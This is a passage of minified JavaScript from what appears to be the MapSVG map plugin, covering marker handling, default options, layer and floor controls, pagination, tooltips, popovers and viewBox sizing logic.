src="'+options.src+'"/>').css({width:options.width+"px",height:options.height+"px"}).addClass("mapsvg-marker");MapObject.call(this,img);this.mapsvg=mapsvg;this.src=options.src;this.setId(options.id);this.mapsvg_type="marker";this.x=parseFloat(options.x);this.y=parseFloat(options.y);this.xy=[this.x,this.y];this.width=parseFloat(options.width);this.height=parseFloat(options.height);this.tooltip=options.tooltip;this.popover=options.popover;this.href=options.href;this.target=options.target;this.default={x:this.x,y:this.y,width:this.width,height:this.height};this.geoCoords=options.geoCoords;this.attached=options.attached==undefined?true:MapSVG.parseBoolean(options.attached);this.isLink=options.isLink==undefined?false:MapSVG.parseBoolean(options.isLink);this.urlField=options.urlField;this.dataId=options.dataId==undefined?null:parseInt(options.dataId);this.adjustPosition();}MapSVG.extend(Marker,MapObject);Marker.prototype.getOptions=function(){var o={id:this.id,attached:this.attached,isLink:this.isLink,urlField:this.urlField,dataId:this.dataId,tooltip:this.tooltip,popover:this.popover,href:this.href,target:this.target,data:this.data,src:this.src,width:this.default.width,height:this.default.height,x:this.x,y:this.y,geoCoords:this.geoCoords};$.each(o,function(key,val){if(val==undefined)delete o[key];});return o;};Marker.prototype.update=function(data,mapScale){for(var key in data){var setter="set"+MapSVG.ucfirst(key);if(setter in this)this[setter](data[key],mapScale);}};Marker.prototype.setSrc=function(src,mapScale){if(!src)return false;src=MapSVG.safeURL(src);mapScale=mapScale||this.mapScale;var img=new Image();var marker=this;this.src=src;img.onload=function(){marker.default.width=this.width;marker.default.height=this.height;marker.attr({x:marker.x,y:marker.y,width:this.width,height:this.height});marker.width=this.width;marker.height=this.height;marker.node[0].setAttribute("src",src);marker.adjustPosition(mapScale);};img.src=src;};Marker.prototype.setXy=function(xy){this.x=xy[0];this.y=xy[1];this.xy=[this.x,this.y];if(this.mapsvg.getData().mapIsGeo)this.geoCoords=this.mapsvg.convertSVGToGeo(xy[0],xy[1]);this.adjustPosition();if(this.onChange)this.onChange.call(this);};Marker.prototype.moveToClick=function(xy){var _data=this.mapsvg.getData();var markerOptions={};xy[0]=xy[0]+_data.viewBox[0];xy[1]=xy[1]+_data.viewBox[1];if(_data.mapIsGeo)this.geoCoords=this.mapsvg.convertSVGToGeo(xy[0],xy[1]);markerOptions.xy=xy;this.update(markerOptions);};Marker.prototype.adjustPosition=function(mapScale){var _this=this;var pos=_this.mapsvg.convertSVGToPixel([this.x,this.y]);this.node.css({transform:"translate(-50%,-100%) translate("+pos[0]+"px,"+pos[1]+"px)"});};Marker.prototype.setGeoCoords=function(coords){if(typeof coords=="string"){coords=coords.trim().split(",");coords=[parseFloat(coords[0]),parseFloat(coords[1])];}if(typeof coords=="object"&&coords.length==2)if($.isNumeric(coords[0])&&$.isNumeric(coords[1])){var xy=this.mapsvg.convertGeoToSVG(coords);this.setXy(xy);}};Marker.getDefaultCoords=function(markerX,markerY,markerWidth,markerHeight,mapScale){markerX=parseFloat(markerX);markerY=parseFloat(markerY);markerWidth=parseFloat(markerWidth);markerHeight=parseFloat(markerHeight);return [markerX,markerY];};Marker.prototype.drag=function(startCoords,scale,endCallback,clickCallback){var _this=this;this.ox=this.x;this.oy=this.y;$("body").on("mousemove.drag.mapsvg",function(e){e.preventDefault();_this.mapsvg.getData().$map.addClass("no-transitions");var mouseNew=MapSVG.mouseCoords(e);var dx=mouseNew.x-startCoords.x;var dy=mouseNew.y-startCoords.y;_this.setXy([_this.ox+dx/scale,_this.oy+dy/scale]);});$("body").on("mouseup.drag.mapsvg",function(e){e.preventDefault();_this.undrag();var mouseNew=MapSVG.mouseCoords(e);var dx=mouseNew.x-startCoords.x;var dy=mouseNew.y-startCoords.y;_this.setXy([_this.ox+dx/scale,_this.oy+dy/scale]);endCallback.call(_this);if(_this.ox==_this.x&&_this.oy==_this.y)clickCallback.call(_this);});};Marker.prototype.undrag=function(){$("body").off(".drag.mapsvg");this.mapsvg.getData().$map.removeClass("no-transitions");};Marker.prototype.delete=function(){if(this.href)this.node.parent("a").empty().remove();this.mapsvg.getData().$map.find("#"+this.id).empty().remove();};Marker.prototype.setObject=function(obj){this.object=obj;this.databaseObject=obj;this.objects=[obj];};MapSVG.MapObject=MapObject;MapSVG.Region=Region;MapSVG.Marker=Marker;var scripts=document.getElementsByTagName("script");var myScript=scripts[scripts.length-1].src.split("/");myScript.pop();var pluginJSURL=myScript.join("/")+"/";myScript.pop();var pluginRootURL=myScript.join("/")+"/";var instances={};var globalID=0;var defaults={markerLastID:0,googleMaps:{on:false},events:{},regionLastID:0,dataLastID:1,disableAll:false,width:null,height:null,lockAspectRatio:true,padding:{top:0,left:0,right:0,bottom:0},maxWidth:null,maxHeight:null,minWidth:null,minHeight:null,loadingText:"Loading map...",colorsIgnore:false,colors:{baseDefault:"#000000",background:"#eeeeee",selected:40,hover:20,directory:"#fafafa",status:{}},regions:{},markers:[],viewBox:[],cursor:"default",onClick:null,mouseOver:null,mouseOut:null,menuOnClick:null,beforeLoad:null,afterLoad:null,zoom:{on:false,limit:[0,10],delta:2,buttons:{on:true,location:"right"},mousewheel:true},scroll:{on:false,limit:false,background:false,spacebar:false},responsive:true,tooltips:{mode:"off",on:false,priority:"local",position:"bottom-right"},popovers:{mode:"off",on:false,priority:"local",position:"top",centerOn:true,width:300,maxWidth:50,maxHeight:50,resetViewboxOnClose:true,mobileFullscreen:true},multiSelect:false,regionStatuses:{1:{label:"Enabled",value:"1",color:"",disabled:false},0:{label:"Disabled",value:"0",color:"",disabled:true}},events:{afterLoad:null,beforeLoad:null,databaseLoaded:null,"click.region":null,"mouseover.region":null,"mouseout.region":null,"click.marker":null,"mouseover.marker":null,"mouseout.marker":null,"click.directoryItem":null,"mouseover.directoryItem":null,"mouseout.directoryItem":null,"shown.popover":null,"shown.detailsView":null,"closed.popover":null,"closed.detailsView":null},templates:{popoverRegion:"",popoverMarker:"",tooltipRegion:"",tooltipMarker:"",directoryItem:"",detailsView:"",detailsViewRegion:""},gauge:{on:false,labels:{low:"low",high:"high"},colors:{lowRGB:null,highRGB:null,low:"#550000",high:"#ee0000"},min:0,max:0},filters:{on:false},menu:{on:false,search:false,customContainer:false,containerId:"",searchPlaceholder:"Search...",searchFallback:false,source:"database",width:"200px",position:"left",sortBy:"id",sortDirection:"desc",clickActions:{region:"default",marker:"default",directoryItem:{triggerClick:true,showPopover:false,showDetails:true}},detailsViewLocation:"overDirectory",noResultsText:"No results found"},database:{pagination:{on:true,perpage:30,next:"Next",prev:"Prev."},table:""},actions:{region:{click:{showDetails:false,showDetailsFor:"region",filterDirectory:false,loadObjects:false,showPopover:false,showPopoverFor:"region",goToLink:false}},marker:{click:{showDetails:false,showPopover:false,goToLink:false}},directoryItem:{click:{showDetails:true,showPopover:false,goToLink:false,selectRegion:true,fireRegionOnClick:true}}},detailsView:{location:"top",containerId:"",width:"100%"},mobileView:{labelMap:"Map",labelList:"List"},googleMaps:{on:false,apiKey:"",loaded:false,center:"auto",type:"roadmap",minZoom:1},groups:[],floors:[],layersControl:{on:false,position:"top-left",label:"Show on map",expanded:true,maxHeight:"100%"},floorsControl:{on:false,position:"top-left",label:"Floors",expanded:false,maxHeight:"100%"},svgFileVersion:1,menu:{on:false,containerId:"mapsvg-menu-regions",template:function(region){return '<li><a href="#'+region.id+'">'+(region.title||region.id)+"</a></li>";}},menuMarkers:{on:false,containerId:"mapsvg-menu-markers",template:function(marker){return '<li><a href="#'+marker.id+'">'+marker.id+"</a></li>";}}};var markerOptions={src:pluginRootURL+"markers/pin1_red.png"};mapSVG=function(elem,options){var _data;this.methods={prototypes:{MapObject,Region,Marker},setMarkersClickAsLink:function(){this.database.loadSchema().done(function(schema){if(schema)schema.forEach(function(field){if(field.type=="marker"){_data.markerIsLink=MapSVG.parseBoolean(field.isLink);_data.markerUrlField=field.urlField;}});});},setGroups:function(){_data.groups=_data.options.groups;_data.groups.forEach(function(g){g.objects.forEach(function(obj){_data.$svg.find("#"+obj.value).toggle(g.visible);});});},setLayersControl:function(options){if(options)$.extend(true,_data.options.layersControl,options);if(_data.options.layersControl.on){if(!_data.$layersControl){_data.$layersControl=$('<div class="mapsvg-layers-control"></div>');_data.$layersControlLabel=$('<div class="mapsvg-layers-label"></div>').appendTo(_data.$layersControl);_data.$layersControlListWrap=$('<div class="mapsvg-layers-list-wrap"></div>').appendTo(_data.$layersControl);_data.$layersControlListNano=$('<div class="nano"></div>').appendTo(_data.$layersControlListWrap);_data.$layersControlList=$('<div class="mapsvg-layers-list nano-content"></div>').appendTo(_data.$layersControlListNano);_data.$layersControl.appendTo(_data.$map);}_data.$layersControlLabel.html(_data.options.layersControl.label);_data.$layersControlList.empty();_data.$layersControl.removeClass("mapsvg-top-left mapsvg-top-right mapsvg-bottom-left mapsvg-bottom-right");_data.$layersControl.addClass("mapsvg-"+_data.options.layersControl.position);_data.$layersControl.css({"max-height":_data.options.layersControl.maxHeight});_data.options.groups.forEach(function(g){var item=$('<div class="mapsvg-layers-item" data-group-id="'+g.id+'">'+'<input type="checkbox" class="ios8-switch ios8-switch-sm" '+(g.visible?"checked":"")+" />"+"<label>"+g.title+"</label> "+"</div>").appendTo(_data.$layersControlList);});_data.$layersControlListNano.nanoScroller({preventPageScrolling:true});_data.$layersControl.off();_data.$layersControl.on("click",".mapsvg-layers-item",function(){var id=$(this).data("group-id");var input=$(this).find("input");input.prop("checked",!input.prop("checked"));_data.options.groups.forEach(function(g){if(g.id==id)g.visible=!g.visible;});_this.setGroups();});_data.$layersControlLabel.on("click",function(){_data.$layersControl.toggleClass("closed");});_data.$layersControl.toggleClass("closed",!_data.options.layersControl.expanded);}else _data.$layersControl&&_data.$layersControl.hide();},setFloorsControl:function(options){if(options)$.extend(true,_data.options.floorsControl,options);if(_data.options.floorsControl.on){if(!_data.$floorsControl){_data.$floorsControl=$('<div class="mapsvg-floors-control"></div>');_data.$floorsControlLabel=$('<div class="mapsvg-floors-label"></div>').appendTo(_data.$floorsControl);_data.$floorsControlListWrap=$('<div class="mapsvg-floors-list-wrap"></div>').appendTo(_data.$floorsControl);_data.$floorsControlListNano=$('<div class="nano"></div>').appendTo(_data.$floorsControlListWrap);_data.$floorsControlList=$('<div class="mapsvg-floors-list nano-content"></div>').appendTo(_data.$floorsControlListNano);_data.$floorsControl.appendTo(_data.$map);}_data.$floorsControlLabel.html(_data.options.floorsControl.label);_data.$floorsControlList.empty();_data.$floorsControl.removeClass("mapsvg-top-left mapsvg-top-right mapsvg-bottom-left mapsvg-bottom-right");_data.$floorsControl.addClass("mapsvg-"+_data.options.floorsControl.position);_data.$floorsControl.css({"max-height":_data.options.floorsControl.maxHeight});_data.options.floors.forEach(function(f){var item=$('<div class="mapsvg-floors-item" data-floor-id="'+f.object_id+'">'+"<label>"+f.title+"</label> "+"</div>").appendTo(_data.$floorsControlList);});_data.$floorsControlListNano.nanoScroller({preventPageScrolling:true});_data.$floorsControl.off();_data.$floorsControl.on("click",".mapsvg-floors-item",function(){var id=$(this).data("floor-id");_this.setFloor(id);});_data.$floorsControlLabel.on("click",function(){_data.$floorsControl.toggleClass("closed");});_data.$floorsControl.toggleClass("closed",!_data.options.floorsControl.expanded);}else _data.$floorsControl&&_data.$floorsControl.hide();},setFloor:function(id){_data.$floorsControl.find(".mapsvg-floors-item").toggleClass("active",false);_data.$floorsControl.find('[data-floor-id="'+id+'"]').toggleClass("active",true);_data.options.floors.forEach(function(floor){_data.$svg.find("#"+floor.object_id).hide();});var floor=_data.$svg.find("#"+id);floor.show();floor=new MapObject(floor,_this);var bbox=floor.getBBox();_data._viewBox=bbox;_this.setViewBox(_data._viewBox);_data.zoomLevels=null;_data.zoomLevel=1;_this.setZoom();floor=null;},getGroupSelectOptions:function(){var id;var optionGroups=[];var options=[];var options2=[];_data.$svg.find("g").each(function(index){if(id=$(this)[0].getAttribute("id"))options.push({label:id,value:id});});optionGroups.push({title:"SVG Layers / Groups",options});_data.$svg.find("path,ellipse,circle,polyline,polygon,rectangle,img,text").each(function(index){if(id=$(this)[0].getAttribute("id"))options2.push({label:id,value:id});});optionGroups.push({title:"Other SVG objects",options:options2});return optionGroups;},loadDataObjects:function(params){var _this=this;return _this.database.getAll(params);},loadDirectory:function(){var _this=this;if(!_data.editMode){if(_data.options.menu.on)_data.controllers.directory.loadItemsToDirectory();if(_data.options.database.pagination.on){var pager=_this.getPagination();if(_data.options.menu.on)_data.controllers.directory.addPagination(pager);else _data.$map.append(pager);}}},getPagination:function(callback){_data.pager&&_data.pager.empty().remove();_data.pager=$('<nav class="mapsvg-pagination"><ul class="pager"><!--<li class="mapsvg-first"><a href="#">First</a></li>--><li class="mapsvg-prev"><a href="#">&larr; Prev. '+_data.options.database.pagination.perpage+'</a></li><li class="mapsvg-next"><a href="#">Next '+_data.options.database.pagination.perpage+' &rarr;</a></li><!--<li class="mapsvg-last"><a href="#">Last</a></li>--></ul></nav>');if(_this.database.onFirstPage()&&_this.database.onLastPage())_data.pager.hide();else{_data.pager.find(".mapsvg-prev").removeClass("disabled");_data.pager.find(".mapsvg-first").removeClass("disabled");_data.pager.find(".mapsvg-last").removeClass("disabled");_data.pager.find(".mapsvg-next").removeClass("disabled");_this.database.onLastPage()&&(_data.pager.find(".mapsvg-next").addClass("disabled")&&_data.pager.find(".mapsvg-last").addClass("disabled"));_this.database.onFirstPage()&&(_data.pager.find(".mapsvg-prev").addClass("disabled")&&_data.pager.find(".mapsvg-first").addClass("disabled"));}_data.pager.on("click",".mapsvg-next:not(.disabled)",function(e){e.preventDefault();if(_this.database.onLastPage())return;_this.database.getAll({page:_this.database.page+1}).done(function(){callback&&callback();});}).on("click",".mapsvg-prev:not(.disabled)",function(e){e.preventDefault();if(_this.database.onFirstPage())return;_this.database.getAll({page:_this.database.page-1}).done(function(){callback&&callback();});}).on("click",".mapsvg-first:not(.disabled)",function(e){e.preventDefault();if(_this.database.onFirstPage())return;_this.database.getAll({page:1}).done(function(){callback&&callback();});}).on("click",".mapsvg-last:not(.disabled)",function(e){e.preventDefault();if(_this.database.onLastPage())return;_this.database.getAll({lastpage:true}).done(function(){callback&&callback();});});return _data.pager;},deleteMarkers:function(){while(_data.markers.length)_this.markerDelete(_data.markers[0]);},addDataObjectsAsMarkers:function(){var data=this.database.getLoaded();var _this=this;_this.deleteMarkers();data&&data.forEach(function(obj){if(obj.marker&&!(obj instanceof Marker)){obj.marker.id="marker_"+obj.id;obj.marker.attached=true;var marker=_this.markerAdd(obj.marker);marker&&marker.setObject(obj);}});},getCssUrl:function(){return MapSVG.urls.root+"css/mapsvg.css";},isGeo:function(){return _data.mapIsGeo;},functionFromString:function(string){var func;var error=false;var fn=string.trim();if(fn.indexOf("{")==-1||fn.indexOf("function")!==0||fn.indexOf("(")==-1)return {error:"MapSVG user function error: no function body."};var fnBody=fn.substring(fn.indexOf("{")+1,fn.lastIndexOf("}"));var params=fn.substring(fn.indexOf("(")+1,fn.indexOf(")"));try{func=new Function(params,fnBody);}catch(err){error=err;}if(!error)return func;else return error;},getOptions:function(forTemplate,forWeb,optionsDelta){optionsDelta=optionsDelta||{};var options=$.extend(true,{},_data.options);$.extend(true,options,optionsDelta);options.viewBox=_data._viewBox;delete options.markers;if(forTemplate){options.regions=[];_data.regions.forEach(function(r){options.regions.push(r.getOptions(forTemplate));});options.markers=_data.options.markers;}else{_data.regions.forEach(function(r){r.changed()&&(options.regions[r.id]=r.getOptions());});if(_data.markers.length>0)options.markers=[];_data.markers.forEach(function(m){options.markers.push(m.getOptions());});}if(forWeb)$.each(options,function(key,val){if(JSON.stringify(val)==JSON.stringify(defaults[key]))delete options[key];});return options;},on:function(event,callback){this.lastChangeTime=Date.now();if(!_data.events[event])_data.events[event]=[];_data.events[event].push(callback);},off:function(event,callback){_data.events[event]=[];},trigger:function(event){_data.eventHandlers&&_data.eventHandlers[event]&&_data.eventHandlers[event]();},setEvents:function(functions){_data.events=_data.events||{};for(var i in functions)if(typeof functions[i]==="string"){var func=functions[i]!=""?this.functionFromString(functions[i]):null;if(func&&!func.error&&!(func instanceof TypeError||func instanceof SyntaxError))_data.events[i]=func;else _data.events[i]=null;}else{if(typeof functions[i]==="function")_data.events[i]=functions[i];}$.extend(true,_data.options.events,functions);},setActions:function(options){$.extend(true,_data.options.actions,options);},setDetailsView:function(options){$.extend(true,_data.options.detailsView,options);},setMobileView:function(options){$.extend(true,_data.options.mobileView,options);},deleteDataField:function(name){_data.options.data.forEach(function(obj){delete obj[name];});},addZeroDataField:function(name){_data.options.data.forEach(function(obj){obj[name]="";});},attachDataToRegions:function(){_data.regions.forEach(function(region){region.objects=[];});_this.database.getLoaded().forEach(function(obj,index){if(obj.regions&&obj.regions.length)if(typeof obj.regions=="object")obj.regions.forEach(function(region){var r=_this.getRegion(region.id);if(r)r.objects.push(obj);});});},setTemplates:function(templates){var _this=this;_data.templates=_data.templates||{};for(var name in templates)if(name!=undefined){_data.options.templates[name]=templates[name];var t=_data.options.templates[name];if(name=="directoryItem"){t='{{#each items}}<div id="mapsvg-directory-item-{{id}}" class="mapsvg-directory-item" data-object-id="{{id}}">'+t+"</div>{{/each}}";name="directory";}_data.templates[name]=Handlebars.compile(t);}},setRegionStatus:function(region,status){var status=_this.regionsDatabase.getSchemaField("status").optionsDict[status];if(status.disabled)region.setDisabled(true);else region.setDisabled(false);if(status.color)region.setFill(status.color);else region.setFill();},update:function(options){for(var key in options)if(key=="regions")$.each(options.regions,function(id,regionOptions){var region=_this.getRegion(id);region&&region.update(regionOptions);if(regionOptions.gaugeValue!=undefined){_this.updateGaugeMinMax();_this.regionsRedrawColors();}if(regionOptions.disabled!=undefined){_this.deselectRegion(region);_data.options.regions[id]=_data.options.regions[id]||{};_data.options.regions[id].disabled=region.disabled;}});else if(key=="markers")$.each(options.markers,function(id,markerOptions){var marker=_this.getMarker(id);marker&&marker.update(markerOptions);});else{var setter="set"+MapSVG.ucfirst(key);if(_this.hasOwnProperty(setter))this[setter](options[key]);else _data.options[key]=options[key];}},setTitle:function(title){title&&(_data.options.title=title);},setExtension:function(extension){if(extension)_data.options.extension=extension;else delete _data.options.extension;},setDisableLinks:function(on){on=MapSVG.parseBoolean(on);if(on)_data.$map.on("click.a.mapsvg","a",function(e){e.preventDefault();});else _data.$map.off("click.a.mapsvg");_data.disableLinks=on;},setLoadingText:function(val){_data.options.loadingText=val;},setLockAspectRatio:function(val){_data.options.lockAspectRatio=MapSVG.parseBoolean(val);},setOnClick:function(h){_data.options.onClick=h||undefined;},setMouseOver:function(h){_data.options.mouseOver=h||undefined;},setMouseOut:function(h){_data.options.mouseOut=h||undefined;},setBeforeLoad:function(h){_data.options.beforeLoad=h||undefined;},setAfterLoad:function(h){_data.options.afterLoad=h||undefined;},setPopoverShown:function(h){_data.options.popoverShown=h||undefined;},on:function(event,handler){_data.eventHandlers=_data.eventHandlers||{};_data.eventHandlers[event]=handler;},setMarkerEditHandler:function(handler){_data.markerEditHandler=handler;},setRegionChoroplethField:function(field){_data.options.regionChoroplethField=field;_this.redrawGauge();},setRegionEditHandler:function(handler){_data.regionEditHandler=handler;},setDisableAll:function(on){on=MapSVG.parseBoolean(on);$.extend(true,_data.options,{disableAll:on});_data.regions.forEach(function(r){r.setDisabled();});},setRegionStatuses:function(_statuses){_data.options.regionStatuses=_statuses;var colors={};for(var status in _data.options.regionStatuses)colors[status]=_data.options.regionStatuses[status].color.length?_data.options.regionStatuses[status].color:undefined;_this.setColors({status:colors});},setColorsIgnore:function(val){_data.options.colorsIgnore=MapSVG.parseBoolean(val);_this.regionsRedrawColors();},setColors:function(colors){$.extend(true,_data.options,{colors});if(colors.status)_data.options.colors.status=colors.status;$.each(_data.options.colors,function(key,color){if(color===null||color=="")delete _data.options.colors[key];});if(colors.background)_data.$map.css({background:_data.options.colors.background});if(colors.hover)_data.options.colors.hover=colors.hover==""+parseInt(colors.hover)?parseInt(colors.hover):colors.hover;if(colors.selected)_data.options.colors.selected=colors.selected==""+parseInt(colors.selected)?parseInt(colors.selected):colors.selected;_this.regionsRedrawColors();},setTooltips:function(options){if(options.on!==undefined)options.on=MapSVG.parseBoolean(options.on);$.extend(true,_data.options,{tooltips:options});_data.tooltip=_data.tooltip||{posOriginal:{},posShifted:{},posShiftedPrev:{},mirror:{}};_data.tooltip.posOriginal={};_data.tooltip.posShifted={};_data.tooltip.posShiftedPrev={};_data.tooltip.mirror={};if(_data.tooltip.container)_data.tooltip.container[0].className=_data.tooltip.container[0].className.replace(/(^|\s)mapsvg-tt-\S+/g,"");else{_data.tooltip.container=$("<div />").addClass("mapsvg-tooltip");_data.$map.append(_data.tooltip.container);}var ex=_data.options.tooltips.position.split("-");if(ex[0].indexOf("top")!=-1||ex[0].indexOf("bottom")!=-1)_data.tooltip.posOriginal.topbottom=ex[0];if(ex[0].indexOf("left")!=-1||ex[0].indexOf("right")!=-1)_data.tooltip.posOriginal.leftright=ex[0];if(ex[1])_data.tooltip.posOriginal.leftright=ex[1];var event="mousemove.tooltip.mapsvg-"+_data.$map.attr("id");_data.tooltip.container.addClass("mapsvg-tt-"+_data.options.tooltips.position);$("body").off(event).on(event,function(e){MapSVG.mouse=MapSVG.mouseCoords(e);_data.tooltip.container[0].style.left=e.clientX+$(window).scrollLeft()-_data.$map.offset().left+"px";_data.tooltip.container[0].style.top=e.clientY+$(window).scrollTop()-_data.$map.offset().top+"px";var m={x:e.clientX+$(window).scrollLeft(),y:e.clientY+$(window).scrollTop()};var tbbox=_data.tooltip.container[0].getBoundingClientRect();var mbbox=_data.$wrap[0].getBoundingClientRect();tbbox={top:tbbox.top+$(window).scrollTop(),bottom:tbbox.bottom+$(window).scrollTop(),left:tbbox.left+$(window).scrollLeft(),right:tbbox.right+$(window).scrollLeft(),width:tbbox.width,height:tbbox.height};mbbox={top:mbbox.top+$(window).scrollTop(),bottom:mbbox.bottom+$(window).scrollTop(),left:mbbox.left+$(window).scrollLeft(),right:mbbox.right+$(window).scrollLeft(),width:mbbox.width,height:mbbox.height};if(m.x>mbbox.right||m.y>mbbox.bottom||m.x<mbbox.left||m.y<mbbox.top)return;if(_data.tooltip.mirror.top||_data.tooltip.mirror.bottom)if(_data.tooltip.mirror.top&&m.y>_data.tooltip.mirror.top){_data.tooltip.mirror.top=false;delete _data.tooltip.posShifted.topbottom;}else{if(_data.tooltip.mirror.bottom&&m.y<_data.tooltip.mirror.bottom){_data.tooltip.mirror.bottom=false;delete _data.tooltip.posShifted.topbottom;}}else if(tbbox.bottom<mbbox.top+tbbox.height){_data.tooltip.posShifted.topbottom="bottom";_data.tooltip.mirror.top=m.y;}else{if(tbbox.top>mbbox.bottom-tbbox.height){_data.tooltip.posShifted.topbottom="top";_data.tooltip.mirror.bottom=m.y;}}if(_data.tooltip.mirror.right||_data.tooltip.mirror.left)if(_data.tooltip.mirror.left&&m.x>_data.tooltip.mirror.left){_data.tooltip.mirror.left=false;delete _data.tooltip.posShifted.leftright;}else{if(_data.tooltip.mirror.right&&m.x<_data.tooltip.mirror.right){_data.tooltip.mirror.right=false;delete _data.tooltip.posShifted.leftright;}}else if(tbbox.right<mbbox.left+tbbox.width){_data.tooltip.posShifted.leftright="right";_data.tooltip.mirror.left=m.x;}else{if(tbbox.left>mbbox.right-tbbox.width){_data.tooltip.posShifted.leftright="left";_data.tooltip.mirror.right=m.x;}}var pos=$.extend({},_data.tooltip.posOriginal,_data.tooltip.posShifted);var _pos=[];pos.topbottom&&_pos.push(pos.topbottom);pos.leftright&&_pos.push(pos.leftright);pos=_pos.join("-");if(_data.tooltip.posShifted.topbottom!=_data.tooltip.posOriginal.topbottom||_data.tooltip.posShifted.leftright!=_data.tooltip.posOriginal.leftright){_data.tooltip.container[0].className=_data.tooltip.container[0].className.replace(/(^|\s)mapsvg-tt-\S+/g,"");_data.tooltip.container.addClass("mapsvg-tt-"+pos);_data.tooltip.posShiftedPrev=pos;}});},setPopovers:function(options){if(typeof options.mode=="string"&&options.mode.indexOf("function")==0)options.mode=_this.functionFromString(options.mode);$.extend(true,_data.options,{popovers:options});_data.options.popovers.on=_data.options.popovers.mode!="off";_data.options.popovers.centerOn=MapSVG.parseBoolean(_data.options.popovers.centerOn);if(!_data.$popover){_data.$popover=$("<div />").addClass("mapsvg-popover");_data.layers.popovers.append(_data.$popover);}_data.$popover.css({width:_data.options.popovers.width+(_data.options.popovers.width=="auto"?"":"px"),"max-width":_data.options.popovers.maxWidth+"%","max-height":_data.options.popovers.maxHeight*_data.$wrap.outerHeight()/100+"px"});if(_data.options.popovers.mobileFullscreen&&MapSVG.isPhone){$("body").toggleClass("mapsvg-fullscreen-popovers",true);_data.$popover.appendTo("body");}},setRegionPrefix:function(prefix){_data.options.regionPrefix=prefix;},setInitialViewBox:function(v){if(typeof v=="string")v=v.trim().split(" ");_data._viewBox=[parseFloat(v[0]),parseFloat(v[1]),parseFloat(v[2]),parseFloat(v[3])];_data.zoomLevel=0;},setViewBoxOnStart:function(){_data.viewBoxFull=_data.svgDefault.viewBox;_data.viewBoxFake=_data.viewBox;_data.whRatioFull=_data.viewBoxFull[2]/_data.viewBox[2];_data.$svg[0].setAttribute("viewBox",_data.viewBoxFull.join(" "));_data.vbstart=1;},setViewBox:function(v,skipAdjustments){if(typeof v=="string")v=v.trim().split(" ");var d=v&&v.length==4?v:_data.svgDefault.viewBox;var isZooming=parseFloat(d[2])!=_data.viewBox[2]||parseFloat(d[3])!=_data.viewBox[3];_data.viewBox=[parseFloat(d[0]),parseFloat(d[1]),parseFloat(d[2]),parseFloat(d[3])];_data.whRatio=_data.viewBox[2]/_data.viewBox[3];!_data.vbstart&&_this.setViewBoxOnStart();if(!v){_data._viewBox=_data.viewBox;_data._scale=1;}var p=_data.options.padding;if(p.top){_data.viewBox[1]-=p.top;_data.viewBox[3]+=p.top;}if(p.right)_data.viewBox[2]+=p.right;if(p.bottom)_data.viewBox[3]+=p.bottom;if(p.left){_data.viewBox[0]-=p.left;_data.viewBox[2]+=p.left;}_data.scale=_this.getScale();_data.superScale=_data.whRatioFull*_data.svgDefault.viewBox[2]/_data.viewBox[2];_data.scroll=_data.scroll||{};_data.scroll.tx=(_data.svgDefault.viewBox[0]-_data.viewBox[0])*_data.scale;_data.scroll.ty=(_data.svgDefault.viewBox[1]-_data.viewBox[1])*_data.scale;_data.$scrollpane.css({transform:"translate("+_data.scroll.tx+"px,"+_data.scroll.ty+"px)"});_data.$svg.css({transform:"scale("+_data.superScale+")"});if(isZooming&&!skipAdjustments)_this.updateSize();isZooming&&_this.trigger("zoom");return true;},setViewBoxReal:function(bbox){_data.viewBoxFull=bbox;_data.viewBoxFake=bbox;_data.whRatioFull=_data.viewBoxFull[2]/_data.viewBox[2];_data.viewBox=bbox;_data.svgDefault.viewBox=_data.viewBox;_data.viewBoxFull=bbox;_data.viewBoxFake=_data.viewBox;_data.whRatioFull=_data.viewBoxFull[2]/_data.viewBox[2];_data.$svg[0].setAttribute("viewBox",_data.viewBoxFull.join(" "));_data.scale=_this.getScale();var tx=-bbox[0]*_data.scale;var ty=-bbox[1]*_data.scale;_data.$layers.css({transform:"translate("+tx+"px,"+ty+"px)"});_data.zoomLevel=0;_this.setViewBox(bbox);},setViewBoxByGoogleMapBounds:function(){var googleMapBounds=_data.googleMaps.map.getBounds();var ne=[googleMapBounds.getNorthEast().lat(),googleMapBounds.getNorthEast().lng()];var sw=[googleMapBounds.getSouthWest().lat(),googleMapBounds.getSouthWest().lng()];var xyNE=_this.convertGeoToSVG(ne);var xySW=_this.convertGeoToSVG(sw);if(xyNE[0]<xySW[0]){var mapPointsWidth=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360;xySW[0]=-(mapPointsWidth-xySW[0]);}var width=xyNE[0]-xySW[0];var height=xySW[1]-xyNE[1];_this.setViewBox([xySW[0],xyNE[1],width,height]);},redraw:function(){_data.$wrap.css({width:_data.$wrap.width(),height:_data.$wrap.width()/_data.whRatio});if(!MapSVG.browser.ie)_data.$wrap.css({width:"auto",height:"auto"});else _data.$wrap.css({width:"auto"});_this.updateSize();},setPadding:function(options){options=options||_data.options.padding;for(var i in options)options[i]=options[i]?parseInt(options[i]):0;$.extend(_data.options.padding,options);_this.setViewBox();_this.trigger("sizeChange");},setSize:function(width,height,responsive){_data.options.width=parseFloat(width);_data.options.height=parseFloat(height);_data.options.responsive=responsive!=null&&responsive!=undefined?MapSVG.parseBoolean(responsive):_data.options.responsive;if(!_data.options.width&&!_data.options.height){_data.options.width=_data.svgDefault.width;_data.options.height=_data.svgDefault.height;}else if(!_data.options.width&&_data.options.height)_data.options.width=parseInt(_data.options.height*_data.svgDefault.width/_data.svgDefault.height);else{if(_data.options.width&&!_data.options.height)_data.options.height=parseInt(_data.options.width*_data.svgDefault.height/_data.svgDefault.width);}_data.whRatio=_data.options.width/_data.options.height;_data.scale=_this.getScale();_this.setResponsive(responsive);if(_data.markers)_this.markersAdjustPosition();return [_data.options.width,_data.options.height];},setResponsive:function(on,force){on=on!=undefined?MapSVG.parseBoolean(on):_data.options.responsive;$(window).off("resize.mapsvg");_data.$map.css({width:"100%",height:"0","padding-bottom":_data.viewBox[3]*100/_data.viewBox[2]+"%"});if(MapSVG.browser.ie){_data.whRatio2=_data.svgDefault.viewBox[2]/_data.svgDefault.viewBox[3];_data.$svg.height(_data.$map.outerWidth()/_data.whRatio2);}if(!_data.resizeSensor)_data.resizeSensor=new MapSVG.ResizeSensor(_data.$map[0],function(){if(MapSVG.browser.ie){_data.whRatio2=_data.svgDefault.viewBox[2]/_data.svgDefault.viewBox[3];_data.$svg.height(_data.$map.outerWidth()/_data.whRatio2);}if(_data.options.googleMaps.on&&_data.googleMaps.map){var center=_data.googleMaps.map.getCenter();google.maps.event.trigger(_data.googleMaps.map,"resize");_data.googleMaps.map.setCenter(center);_this.setViewBoxByGoogleMapBounds();}else 